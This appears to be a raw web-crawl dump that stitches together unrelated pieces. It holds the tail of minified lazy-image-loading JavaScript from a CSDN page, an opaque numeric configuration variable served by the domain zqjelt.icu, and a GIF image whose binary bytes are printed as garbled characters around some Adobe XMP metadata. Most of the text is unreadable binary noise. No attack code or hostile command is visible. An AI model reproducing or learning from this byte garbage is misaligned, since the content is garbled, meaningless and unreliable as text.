t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zqjelt.icu/real?17696986464764114
body_size: 229
content:
var data4114 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"25,30","k7":"","k8":"2","k9":"","k10":1769698649,"k21":"0,","k22":"25,22,0_1000","k23":"","m1":"100","m2":"no","m3":"0","i1":"30","i2":"5","i3":"5000","i4":"1600","i5":"5","i11":"1","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,12","r22":"25,12,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';

--- FILE ---
content_type: text/html
request_url: https://zqjelt.icu/2835101312561.jpg?4018541839461124107078794584133492326707242821769698646475
body_size: 109599
content:
GIF89a�� �  ����ʷ������܆wͯ�����hd��������(����me������QIN���������uko�w�fQR���D-/�V�������	�INf���җ���������o�ś�ҩ�J8By�����lXc������yw����]@=��)X����KB52=sa]�!j�+����3/ABM\aq���������������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:A22A76002ECF11EB958DC57C557FA20C" xmpMM:DocumentID="xmp.did:A22A76012ECF11EB958DC57C557FA20C"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:A22A75FE2ECF11EB958DC57C557FA20C" stRef:documentID="xmp.did:A22A75FF2ECF11EB958DC57C557FA20C"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d ? ,    ��  �@DaH,���$�s��M�t:�X�����:l������amH$։�a�����
 ���� ������k�������i
l���l�kg4�����

����� �������qH)����2�.���&&u&9��&9�3ut������9��93�3�&�3� @ �7B�$(��a����P��V	J �Qc  JxD�Qb�D���@˕B\Lp�A��-X\X�@C
���4(P8�A �� ŊP<�Y��d!�u�a�� ��`[��BY
&�������~���k���ݻx��ݫW䇿K.|p@�(�
�4���p��VH�L�r��H�I���g2ȈMZ�5,�pQC߶28�h�m�4��d�ҀV
��}+M(5Ə�!@�7���[)��i��*ȓ���+�nm @k����bT�^ �I	B%q��Qd�,,�0 ǁ�2�� `c�5��Ӎ8���9��a�7��8&��M����\�� @�mֆC���H0Nt�����E�T�G��I@���.���C*P��`�e�M&�@�R<���W�3�8��QD9i�)`cG	V�[Ź�-��C4�CO
hC�5i�Ֆ9̵�=�t�C|5��|��L�X�f�馈A�������d�� g���ih��/�jC��k
���l�v[ �iқo�1M �)��q�9��og@�\(�5�v�9r@Z[��G,��,�;��{��n��b�,	E��gA
�bP�88���q`;	!��Wqq"<�h�����O�t�'�fm�b�D�ؑ�3��cF!�Hҏ�t$PF,TR�-	adB ��g
 ٧��S| �|R�%�?Y`�4<��5k�d� �y�9vU 4mE�B��t3h�� �V��t ��|;ZBU���nx��n�������Ԑ�d����g�����9�������m��ɱ�)@@�	�l!��>� �Qg�n����^w�����_�����޺�	����HqA���K�8�d2� ���7�<\���!��!�"V�����&*�B�'���l"(��Hx��rF	  I �I#1 K�����8@V0�-8C"��$�0���@@�A��f�,��][�R�tp-`�6ԡ\#n]��5:��t������0X�X̢���.rq}jU8d��hL#ψ��q���c�pu���qs����X�Ιq��,��D�i�c�d0�	�[��V�t7-ޱ�w��]�'�߄D(��x�C�Ă]��z/V��c�B.@��p_�ڗ2�^2g|�;L��q!�l%.�Hf�0��op�~�X2�L��c�D�A6s9D�0�	&�@
^�#<ZZ�<R��a �`�\�!X�iIA��Ƥ4D#$�D˾$
` )ؗժa5��\�
� P�h�r P4m���Z����,`_�x��f*z��0�i��|`	�����SǱQ��ӀP5 �>�p`c��Ԟ�ь��LAU]K��k@ld��H�NZԪ�$�s�N�8�';�
C� �~��x�\Е\�s���E�̂4 �h��b,4M��|G����5�I�(ڣP!�G4?��}�B����M����&��9��	
@
�v��S$��QA4�Α�L�D��� ��+@��d[ |� Jq��$��a�iV�%���@��VH�~ءl��K7P���%Q"�A&V�'�c~��~�S�&�	��20��*B%�yZ�88�D�c������B�p�)������# �摒+�ƊV4T�w��Z׊��I�xy�S����=qW/�侢 [���u������dw�B@;��G�0�?�]�P��W��Rl,��Բ5RW�ns�\-8[���f-�Q;)أ=��f�-p��%���m?��)�Z

(�� $�Җ���`�l�s�@���Q�XA�^c
�X�O��I}���ڷP��b|���� Y��s3E��`	� �5��/�!6��\�XYΎ#0v�]G5�{	�c�o�%�0vg|��I� !(A�G�N�:1��J����/>kw�C�S��;���z�@!�U�tux6�<	V{�)l5K�4'�!^)���N3����'���Y������r����=G�Sr����!B��JxK�:�S�4�m���v���.J���@
\%$3�����'��Zw�������=ц5:��L�#%(u�����5	*��J�io, )۲�V��\s �"?S`ѿ/�)�l �h���F޶��x�G��vԲ����!>��P/��m#�����P;yho����M�O$8� �P�)S+�R�EaUPĘ ��Ļ ��=��W�Ѯ��G�%Z^7@�
\ �V3�1�v���壁\@�洕 �miU�1�b }�u1�rhfZdf?r)�J<gAg$$#t�&�t$��G�t!�t;2A%�A��[/�3<� a%��qM�%�� o�$05TC��3 ەK� �>��v�&	 � b3w� _��Y_� �&&`R7X( P!qZpS�ex��xd�E�fE~�dtF��d�n�H�6�p�`������wHz�`�7T4e�n�7T��zIe9�v�dH�G	0F ���U�q�RI�g-��|
��3}�`��4 =r��W!À�T"qdq� )P ��=�gXUP�-�� � ;��her'7�f���\>�Eq!��/�r("QtR!0<@>��:C�&c�2r�Gw21�{6K3A&� �u�! �;RA]:���CJ� -ЃUӃ���i�U�j�CLxR�13��V\�i3@+ �jeh�1�t �`x1P�6�E5��>�_���7m6�flt���6{��yF�׆MY`��z�fG/p��V`LI{�7=P�(oV5���Z� ��:��Ɖ,VI�#
��|��;����1���!�}�GJ��JFvJ��W��}�EC,���	(p���:�3�ZU�E-������!R�or �s����	��ei&� <2�ypf��"C�[F0u��#P'�:�I�[�F3;#O�5u � �;b7� �]R VJ����2tv�5D�C�!�p��D�e4у�W����&Bwbx�w����	�>�km�Wy�1�z_@������r�l>ylL�`���'T��E�`WY`?醘�$,�#��xId�@|�t|a�|h����a��U(<Zp �`>����f�2=F�WFf�P���~
Ulj������` �eS81�w�sYV �
p��s4獗Es�� ��rt" ��刎��At�G��hg1�['#/X�}��%�Vr�ʕ%pԩQ?��,�����]���V�D-ps0xp"6�j'e[�pu'oE��-��'�StE��e�i��V{����xv�V����l�fnO9T�چuQ���`v`��n�ѕ���*�B�w;�QUv�,�����h��
m54g
��I-����� _�{��}�t�ݷ@�@5`��O�KBY:�|�Q�aX���&�5  B�<�E�f��Læ�s:'A�Հ5;��u$$~jt~0P��#�*�w&���u�:
�f ��\��ك���BA� %����]�`P& ���QVg �IZw�!*Y%�7l�;A��0��<Uثh�7)���NI{���U	�ڪ�w��G`v����SI�z�Cyz|0n�F�%���`�,���,I�
6z�9��g���f� ,0ip��/~�} �M�.�u� T,�|�H�)����6�R04����ӫ�P� ��S��D
%���
Sh
� "a��y
o����!0����s&��;���'�x�E{g��N��3�Ti�8��Q�Nу
��%��f�i��$�Z� t`(�D?���`-P-`4�U �H ��|P &�J�Qor
���_4.�fxV�m�`En�z}�[�$ ��膇z��n``�9����kꆡ{�q��y�`y���z�;U㚢�{I�3 �@ƥk���+�B�RI3v���-4@��j- �$�Y���}����� � *a˼�i0��U�#�p�g���8sbJ-s�����k 3�� ���)��^F(�� �I��w:���"E��~����{g�)� N?R��4�D���x ��uYBY]�f��2�?1C4@��~a+�����
�T����]1q�i�`o�|�G���P � �6�E4�9��:��x�zv{g�x���6��:T�O�-m>0��`�W���Ӛ�A�����ŉ8T�V���ya,��:����Ρ�d<�l|�5���"g�-���Py��x9���c;/���$����h�k]���$�>]��r	e��f%˥gz;��ÌPe@
/��� f&s)�LXY�+�x-A��s�h"�H$����ہ�\o��˿��.��DR��� �j%	���L5���.p=e�]F�>�&�5*� j!��p^qb
h�Q`%W���Eo �/�@>���Vw�X$U�<���{U�ú����:a��Ŏ��nЭ�Ĝ��{�`v���{�"�!M��VnsxҲ��a�����뼮1����7���b�9M�=�
30�� �=`�!�J�f��Q, ǫ�h�f�%�hp� �ɰS�$�h��	��r�Q��sR"+"�����rͦ�363��`�m��6K��M��[��>�t�m[C[[:b���H��;�%%,5���\����%��]Ӑ ە� "�S�u��@
��<�+� n��\⴪����PX�h�*4% �Y��V�ѱǠ���~ lý������擖���zs����7.۶х�������]އx�Pn�l��*��j����UeI�dE�iɉ*����ߥ� ��
� �~�VP�BӳcqD��>�H��\��
���XZE��8�;�k'�r�p�gmɭ�N[��qY�#�
(�s-f�3'����@>�����-r����
����H�C+���ZQu�� ��Xΐ�QR��5���u�jSŞS�0r~���Q��i+�I�hU	�A5"NQ��&J� ���nЊ�W�[d�4��Wn�l�.+lH���y-�۪��a���y��ޔ{��p��:`�ь�n�QUx��,����,Wߴ�B���-�.{���xL�k$��>�<'_F`�� ^��YI~�-�P�K2�~������x�����T�10����|�j66[��y��4o�<A��l2|�G~I~����I�#���A>���[P4D���P���v��>\��PK+Y<²���Q6�Κ�%�o,� ��p�r��!P��8Qh����F�#+V��F7�Q7�1����3m�J�W����6�XL��lF4������F��}�#''}+�,�
���F^�BR  \__�d�`ag�nqs|����Xcg}�rq�f�����&f�|
��w�}$<$*h��&�>>���?�|�0� �dH���a�`��/��`��������h��1Z�9l�1C�ʓ&f��0� V�du�'�!6 @��A��"=Z�i��Fe�J�E�m(��kW�x��+Բ	���
��Z�nР@@���ʥ��|S�� �B
.f�t�D�,��Y3��@a���)7>������} P!Nj_�2#= d��%�sy��*bNm;eK�Ǐ�yR��:6���`�%J��<*� F�M�48�$ɏ@YпX>��G�&�ɤ%�#R� P��U-[��sE�q�%��!����g�ax&�	���&`Ѐm���oV���i�(  y�h1�8��)a�g&lF ��E����A�FƆ.JGs`4"\���L�A����ʚh�(�VX����	�.(
�XA�	&0��8@�5�Z !*�H|b	W��+��
�+C�2 д�j���(@���v�r����2AS�K���X��
6r �ӈ�賙���\-� �
�� |z���J��_@�6x�5�ac<8#�'���>ޔ����������K�@�q��$��cx�#��-��=y��x���0Ϗ�#���I?�� 5$�@~,��?dtHd�F
=�fBАCo>�F���`�E8i~���f_ �Q�
L�2GF[BI�T� $�)��2#i%��9�`���8 V�a+[�1`��Z�Z��Q��j�>}�����r{P���j���r��_+ vJ��,�`v\����T��0����:-&UQ�!6\���"Vp�&�Ȟ:�X�ׂ\�%�h� �{�u��'������vkߨ��薹�{�`���bZ��A]M6�7_{)����1��0��]I�[�`S�������%n0�mD�g5���>f�΀��Ї$��]�C+�F�j��(CF9���a�!�� E�J����0!��#` ���5  �`�$(�MȨ�.��U�+Ra��#Q��
RZ�7��+z����ԉ(�6��  JP�ܢ��(5&�Q�*���ɱ�r�� <՗P%�@Lb, ��4��� � ��a#&�*�<��@jg��l�0�����| ��kV�"��m���@���}�[[iN����� /�t(Q�DxB�} �yГ�d'\�Ɏu�g/��g^�:_�y
�@�^|�0��/3����w �	�$`Ƃ�1�qB�聄mH`e+C�?%@�������q3uAz+����0ӄD�.j�x�&��$��4HIgXҀ,�D����
� I�(��@����w�Jj��(D�
��(JxJ��������-�la���uD�R�@���G�F�s&���H%+�̓�$%�@�'q�UY
0T�X��kH�!@V  ,�d���P<��KZ�r�˭���9͹@��).�ڀ�� 0���ώ�����iOkqq���-4A�Z�f���ȏ �iN�^�{ �Nx)B c)K�Ѓ��	���7����vx�A���)Cc!u�C��� HM�Cm�Q�Я4I@@��T�3��J����A� ��AX�� `�- j�b'��*8e"������	�Y"X���2�of�jU�R�6R`M���*��� _:��Q��k�J�Lx��
�П F��u�#�M�t���0�rN��p�P�����, 9���.;��nֵe.3j� �f��̫u�l��:P�	��-ow�g]����Xƺ+O�M�`A��ZU�l�'b���5��C Z� �2o���4�u�7,®FB�|D!@D`n�X x@7rX,R�W;�bO�`�f�z+��a=IP�N=cT��*� (� �ǾP@�}�#X+'�>�X�_[	Id�Y�����
T�? ���z�]�2��bP��-l�]k�2�ܛ+��e$$ۅ@}�$� Ԝ�1��5�e2�1נl>��Z�ُ�����^0 p��~�y�u�E��V����@�b)ֈ#�to0����(��y�@��tw���x���(�E�v��:h�&�S`������_i@���� 4%)ו`���p@�`�W�v��!��"��I��S�J�2�Q,h���rU��� ��_ '��!&�\Z��Β��[P��)�^%�S�p* WœNە%��o�=XF��q����y!�������Do�i��e]~Yd���>j���pu�㴥�����c|� ylp���� �/9����p��	��p�bζp���r�~�l$�
$���~�c����V��K��ne��ke\�����A���nF�.�Vh�BB!�� ���������z@X r�`�����N����| J�z��cS�&ror�Aخ��A���(��$Oog�M��æj��m(�j���&�����h ƾ1�4Ҫ1�a0*�Ȇ\�^#2H��dvjA�"��d�����b$��� �����'��\�,���/��[>�9H�.�^1����m�3 *���	^\�i�� ^����- ��.�������N!d �����G0��I gnf�T*K�q��I} ��� `e�V �V@r�}����Rp����^�G�l�����up �% �jq�� Z�kb¬,,�\pJ�h \@l
`$K2�'���W��%_���bW\2���(��c�l�âE�ޢK�.��RLU*�$�2<��h1��V�A��5�iz�Ũ�#R.Em�
BGt
D��Ɓ�O�e�"�;�/���`y�a���ݢ��Du2a�\�	 M�� �|�% � �O�q]`ތ����* �q^>��\iZ�(*�e ˲?�+��?�q�Kꄅ�Q�K���-H�;P`�"���V Lg��GP�F��i� �� >� Ż�e�r!1��qt@L$`�Fj���FK8"��< "I  ��~F�R Grb���"R�?TsT)Q�/�M'W�(ը)|�ـ�A�-*�(��r�PU��  �	1�(T��6���Q >�tO@�&ըt��V0��R����g@ n7�/.iiY�`Z��>��MQ����IU1M.�]�0��JI@S� a|"(�*�.�X��H�(�̴Ҕ/�j4� .�=ImƝv4_sϸk6qf����B��B- �e�k8W�������A j����n�� !>�  $�g:��r$ M�it��T��6 �x&^��|��k���/|� �p�/��3��p@��S.R�0"�YaZ]`R�Au�)��)��'��'���(Oh`���~�&{'r�H^�s&#�r`#\`�v�, �&�"��TR`F��F%�,FG�.QZ�t���8�} �;�I�EI��p$oc��^�[
�0��H�7`pKZ�!B
L��La6faMS�����$��gc�Q� �q�v�`'QP���O�qw�FvPkV���3C��K8��B�ι  �ӋI��H��l1�F@5YDU��F�n$F�  7u��U�c��D� �d$q��PbT: %� W�ARZ@
�h�^
�ԏ�Y5�0`,�
�Y�5rh,ZٕZ4'?���B[%�[���$����mqΕH�5s���!%Ȋ&��$��#�VS���`�3c% �Y7bU��j�anN�z�b�o˸,{Y�.���0�'��m��*��|�1�BW��KRNB@��e�NLY�~�Wf��(�
�����e]"`�����. �b
���
�i�.��2b"��Hx��� 2�s�kU$RV w����!�7-�m�� �AT���Dy��ᇓ�b(<�u0`+ޫ���rld���n4hv6N�0`X�P�(�s1�����1ʘZy������)��c��,R7-&�%�� l�q3Śr�@�xw2�K��qx��Z�? �%��Yw��Zz�(G�cz!F��y���=��k)*�p�}�}�w�*�V ��f2P�	�X����o�L騠& �|N �* f�)>�e� 1�!>W ��h3Pa#w
����6ɢ3[�ժ���A�����N89-�9�.�P���;	�T)� BBFX�T�XU5x���Sw�β�j%d���B(Z@r.���n��x&��sa,Z5'Z�*ܴ�/L �t�A'�H��'9�[[Wh��u�5�܈*5s�؈;�&��	�!NVS�$�bb&�(��0GW��^32ca?y��:ຠp�d+����������\90H~r�k��M+C�ח������k�av�k�k8�dv �C"An�Ͼ16d6�ߴ�u�!�f7�Yd�����z����&��$�n�D!�.���S�K�W�W\`꤮g�/jt�&o7x�;@���|�L�ARn"�\�Y?�3��0�s9�}u����CD�)��*Hz˗�Q�[��[�B(a�pJ�^���H�� B�{gT��>`�$�0� `�kb�T)y��K���:�7����C*FY���+��)��*��R�!ea��B� �Ζ�����:��Z�{��P�	�ak������DL�!@	�����9U��E�QOy�8���! DH8R���HЅ��c����Hh:���RO�9i���x�yf��v�D56؈��@f<��}@�& ��-S8W�F*"h���#�8��(���S�x^���5O��n��U�)��u�&�,}\]����(��V�8�����iT�b0�D@����p�2D�J��� �.Va��)�%��=�ׯڪ����,������\����O��e�lYL���Ŵ��%�On~�A_[��| ��6D���R�D�y�G<�m~|�'����,�ұ{�@%���R ѐ�b���(�8Q��"pgng�˼g$J�x&$i��\g 2��<m�<�|����!� ���� ��q�!.�UZ�
@�!,}����1�/����!�D����t��Q`[��ne�*��%�	��JJ4<t��D�����$N'�2d��� ���Ƭ��1�d>@�n¼{�0ٜ���=�N/�@��e$]-��Q�]��-<�2�md>��ָ�/��̗N��G +?�ݕ���veНX�z�Q�����1���a��fT��O��߅x�vS�a��X�Q W>�W�0���=js��M�SӍF:� :���s3Yh�6��]o�"����0�S�v۠�罤��� �ج�\��Ut!����eB0���g-}.����ݒ>�B��p��jR�EF���j�<]��ZB��L<`�а�`8Y�$V� bI1.`,XL�, ���T�,�.�D)-8 ��  TTX`���|�Xq(s��,?CGKOS/�D<[��mw�������8�	�L���j6(4�<�볰T<��p� � wہ�����l���0@ ��<���c$�V"x�ȀcG��J����4ȩS��zd�lа� ��  f��Nz=�*8�`ժV`E ऄ�P�܈�����f,�@����[�^θq���s.O��0�@��x��,�3nݝs����)ۨB @���Vx(�  �,A���˥@	@4	�J�4)R�	�E��p�M�/y�o1�@�hH�bS.�	yJ,�^��2y2����[J�>@�k�<���%"�,5���HA�P��J&,�&PU(%�&JR``����a���3	���#�X���Ő 4��m�s��9X����c 8@��a�� ���-l�� OB�>*��|�-  �@�`VG��$R$�Y)���
}� $2�0�Z��QtV9�<6)��RL5UPXY��X10W��Y&� �
�` [~a�XN�WN?Մ��
����m�@	��e�����XS<9�d~U��_��Yg���BdP�8���V����h�$A�,��f��|[��'9���]�0�r���U����ݼ$�Ѣ	fP�,���@�H"�P2�	V8�2���ǔn50����7D�,@Z(I$�-`ࠠ����%xX��3�L�Ӎ�2�G6�C�:�(��@��E�� ,�PRSSM��f%7�@(<`��e�Y6�d��R��"����@g��ej84�gQ�*(�����S)z��Z�
,t�����RG` X[W��Sa��j�5	YX[Hcr�^�ު��M��e= {�l��l��N�gi�������2�.��n6��}�U�|���IY`w���������@'u-d��I'������!�D�2$��0�X�b����3�y �*ꘁ��a-@%�������ؤ���Q�������`�3,�;�c�wP�u� �(�C4A ��H�i;
((	!%JJ��B`@[W2s6��$k����D�mDNq��Cp��<eo��������N2 \�B<���+'��aō` vmi��4w*S��r���T��F�u�[d�\7�4N�vQiA>��b (A>���	�c.P=#</	�{�$�3=KX�
Z@���ׅ����:� �$ �3�>Й/<I�Q `���|���M�3�D�l
��Ey �r@�Ea��fZ`�Q|@&��e�u0���}`�����8̑�\JE�QQ�����.���~4ƪAtJR3��D��@ j{��H�*z$��J��\@N2���F@%��e$�#�"�6V�@ �
(&ǕT(�@�6r)�!�S̫�T����0M=� &��LS=�jc��>2�P�ѣ�P�`�X�	�\�b�Y����H)-�x���Ze4���L��������h�{��BGC�aB6���[9�< U���L@=ID��H��l�O���9p2H������t�笘m��7��,!7x��M'蠤@{4Âq`�L,�Sx<�U��A�y�:)  �A��d�X-�GA*�;�e%=`@���l���[3i�'�񈾥�Sw(����'K
$����@R���&�LթBZ�u���n!@"�:�2��)��X!cpfm���Xh� x�bdJ�,	���^���cǢa�<IJ?� \G�2d�  T  `�� ���g%�h��f���6�NS ���g��Fق�&��	St�2պ� 0�2��\�팟r��uܐ'q���M�� ��&��]�6��O�=���}�]��R��1���PP_��rJ�LΕ���Ȍ��20���FZ,�D}p|%�SfuU�*]+���������*9d!@�f��s�e�m��_��3^[�nQ p��!�k�Ҡ���Ǩ|^_�I�($�`�j�K�[:�#Z @�/` ��XCf�8G���4D�ͻ�ʜt�϶r��-���陿ӷ�y0]��Csg��Hn�F��	*.��✟�t�"DM��H+�ڦ�QP���o��JҒַ�� h�D�8���u�ǝ��n^�N��%��?��` L�KS˝��T���,��p7�k�6�S'�[����q79�
�a(|�ٚ� �!hYI#���T�D,��p��ɳù���3�E���MPj"����J�ͬ��S��R&@�־"
��
!(0���^?�}����E���>�q��k!�Zu��� �X�D8�m�U��m��	E�T@�@H�W��]ؽ��i����Z�E �]LЉL�Q�Q����I< pD����!��`���
M�ۧ��9���a��v^��U��K0��{� 7m���}�	@�+��x��]�4� �X�"��I��K�!��I���i��G!��%� 8�,)Y����Ql�Q��8���%@❙��&�րu'���������7���^h�����Y:� �P� FTn	+�CF�w!F���x�~��q�1�H@ٍI1�� YŎ_� b�IP�0��YP��� V��W��_����Ԅ��*	�,�;�N����
�s`@��@�"%,@	�7d��XB��ޑ�!"V�1�{�D	��K_-�b�y@.��>:��)�J�O �f=SA���!b�]U�,�D��Vx�,��'z����n��_T$��ЅC�eϔD��8I��b�U��i�5U��-PeU�RBZ�0ET,��V`1f 2���emD� b!�}�b=@�au5�{�ݢ�0��A�I�, J����]̃W�
E��`C���p�;.��(�Z<RT@J��G<Y,zB	P���%`��|!)h��#��!""�<�ý�,!GOZF8B |� �G�Q�0KA�5�$��$äS��7�8U�s.
i��u�N
Q��n_�%�>���A���@�+ꄦ��S�-�����lX*���e{�%z��
(_��X�%[�	
xeJ�������䥤 U`�@ T�Z�
��@&���"I&#����]���"Yhjk.@69����j:ɹ�k\l�Gm��\~ x'���֖ϗI�<��o��qR_èhe)(uF���%���vڤn9R:��S ����i����i�� 0�P���SP��	�*��DSTD@��I%}V��b|BT �OT ����	Hh��jY��JP@�I �을Z�6n#K,��5�0孔�������P���#����ފC,U=4����Gh����1��2�0�ߘ��Vly��Y_k��������CJ�\���-)��i`�e!�[Љ�Rd_�"�{l)�4�4�Dg"|�7R��o�����#4 0@�Bl�J,<�����P�8M<	�*�w�� s�'|R�UFI�\ͥ�]b�Zzy*ۈԨj���lY�@M�����^n��T�����u���9a��	�hUc�dj�P\�`[���9@t�%6Q,-J�)�D|@M�!,U��%��z��y�����`��G�D�RҺN�� B @�>�!�A��&"�p�{��ti!6���e����9�Y���`�C�X	6SÚ�Ê @��_��� ŎȆ�b�(�@@mǲ�@-j��bvE�ɖ�|�"}^� !��Hͬ{��͚Ԁ�lΚE�����=X�ґ����dU�1mWa!QWE-�Ը	I�2cd�P\�a�����!j@@�N�X@�8�R�V��-��*g݂%�m�F
�vt�\��Nd'�+�iۯ���\"
O���� ��TO!��$̖	T N"��Į,D*��x̓�<�H̩,�̩뎈G*w��&! HA�g�/M�BoT���񞬨I�}Q��c3��1No�m��/��Z�Z�*��6��M>��
� �x�a8!G��.c���	&S-��YQňy�8�X0�!� [�2��P ����d(�f���y�T��4�ӭ%`�-A�\� SY0�VdhN�@"P���"p����"H��J��`�$L���2	�*��o37��	��[�)�����)�Hi�8��i@+j�>WQP t1��g.ZjR��.�q?o%� Q� �{!��n����eD�W9U�W<aW�NMţ��EDN��@娘�
p�8�j��<8�aA~h�NJ�&DE	��[\Lf�M���z�ex(�Q-�0�yk%$	ޒir�k�n�#
��2���m�2��a� 9T!I���{BZ�F(��K��O+����)�C�t�슼�9�������9�Hxv�)��d(U�F���N�@��?#/+`��l@o	���c��p���m H�J��
�� N�P7h/��l���t�
���ytE˚�V
I�o�8��]N��J�J-#wέXLQܴ#$���D ��/�B3D\��P� �,��dZ��E�d��2�e$TOEr��z��R0V�rg*�KnWOY��axD'����
�a
�$�(��5�H�OS���a�t��4�ud����n�i�$Z�b��X @�h$�+"��>�-��cO�>4g�g�
K!�|]`�I�H�,C�W}�
89XHXK��[�'b�eB�ĩ�7[Eo^���B@����6�T@X�X�:�l[@��i�H�a�df��uȡE�/5J�at�_yk+d	B-���)0�$�ɲ�V5U�m+��Z�\���m0�OY�m\�@L0���6���̝�0rF���2Ht605��6C�/�������s��8{�*6�CX���G.D��-���s�@��}�l�����cl�� ��x�1���/��{��lD}em�BL�L@��l7S/4��:�Wţ������0'�㽊�)q+�"c p�I2t?7S�B��D�Y7�ϟ����� U,�-
�H&�|���%��H3�Q:�ME
Tu�2�~���,�l�/���G`�fa�݄c`s+�j0���+xK��}�d�ίG�P�x[���򱋈��K\�lH(`A�.B�lQ�����T�x�?�wI�>�1~6��P�����I	�|��}���6f�Cd������L"��+yI
��b2�lA$�
S���!�,@��������D�]����rwi��G���
 RӢ�7�0&HK��\B3E��������\����Cp�X���<�c��� ��G��ӦjI+X�1��&��	���r9Hn6[$�Ɇ����Ni�*�=�>n�+y�cr���[�J�Q* ���@� {�  ��30� 8�����l44��$,�,��<5hXph)X��Xy��������`��e��@���@y���kxRH4xt6��&]��.��Y8��>����%�Exx �E����pǦvG�.I� h���o�!�>��EC�p@ .d�B���Y-:@�*�8��H$%��`�E4��i��.\��H��,�@����0,����MS18!�
:h�Z ah
9 �JfE�a�xp�Ǒ\Xx�"�TP�Z�b� �K�FM�(b��Q���9�I�P�(�y��*�̤1�9,�1��58f�wLB��L�B�3 ��G{0U�d	��B�B�S��#ypX`��U+X�-�롫�/\L��8%Ci�"��� �e� p�۷p�˕��B]�ԃ'�T�z��W�ǟ�p�!�{���fR,0F���B9
��,X`h�I$�P1D�z�G���+��8ঢ়\ ~��E�B�$��p�)�B`�A���V�J�.��|���H$	`A"�0���fV�/�:
���2,��@Q�����1)��nO�.KA��Lx��
k�Q`�fJ�cK�D	�0kے7�t�-�O|�7�B�kS\(�U����[P��\��N(�CTO�"ۓ���j��u�[.�{���9�Q>����,eZ �@�VÇA�A(�*ha4��B	2���
h�o�X�8 Q�� )d�(혝���ު 'JK!�{\*H6�R҇ ���� �����A�,��MB`�e�'ӐRG	�d�M,��4	[�Nxʃ�����B�=�����Jh�j�1F�=H��}�t� � ڜ���N'�͵P=�G�#E�
bXuV_���\`&B~�Ǌ
�I��j���KD���|n�<=d��r�fo9���`��⑧�Q�6�} � &��o%7!��)�X�h�v��P�-৛�@�sk> �;�9;
BcL�c,��{�h��Ɨ~��b$�xI�8��$y(r+���~3�w�~�����_Y#�S���g�����)� p���:M!
K�L���l�s�� 4����FX�[�2���(2k��&�6O�r�[��5RT���ނ��V�b(�0�&(  ��Px�/Q�U3r3�kQK��\�=�����A������݊� �!(T�\������T� �CZ��*~��9d(�(;n��(HI��!�4�������,��%�IKL��@+ XŜr���`}X�X �'JWځ�x@?.I*;X@����d�5 \��`� �08Aʚ���,�	,����ǡ�q�'��	 �G�8�%�  �D�p�<�	͈� O$ � S5oc�O�M��!5�r� ���C,�χ�T �K���ոg+���D 'U�R|�2����� sj,�q�T���� �Lብy���Q��.!
��*��HF�.x�A�咐�$	T��J^2���,$I�$�c���)� ��ĒkpJ2��[�:�
�
0`(��
jJ�,�,���Lf��h�sҜ[��"!0��IU"�蠛9��&p��S��I'���@�S3��M	J�X�v&K�2Ը@����@ ��*t�)m�s��i@�؁E�	��|��Æ� �y(��քe�Dǲ����ȤN4c7l�F�B�o<�<	�\ӢB��T�E��4�^��	��^r��Pa��C#�*�)�� _�,J�P�� _H���XD���skiD�0�h�KYC.�W�qI,@�.G�[�EZ�XP�d�o�Z|�{�	�.2D�p	af =�(��,�@�)����A�<n��y���4K ��_4��4B�5PK��(I�X��	u�t���N�t��V���eL���F���~Ȁ�  �r��~I��u�y��Dw0�$��oas��6�������jRXH������ ���ׂ�pɰ�J@���"!fd+��YRDI854�9h��1�i7`Y��qϔ���|��.�l��5�>t� �=�TzpԢ+@x�f�̨ �4�e�\ٖ9��^"�/C�����KK�BQc��B�ai ��ڊ� uu /�8H�%��25mi�~j8ҝ���M�~ų��8 ���z"v-~꽠Z�r���� �����_h�tԑ��A�����MZ�.	�/��+�E��	�At �, /q�b����=|�C,�E��of=>���I^���X��[`2��+9x�x� ������,�>���-���]�q�qShK�`�M�.H�`�N���Y/��d��
 �fѨԓ��Ջ�v�^���<�ژ�tX�F����������W؁&i%�"��+�A".�ʧ.಴�k��v�ҋ;�[��
�[H������p��؇%�4��h
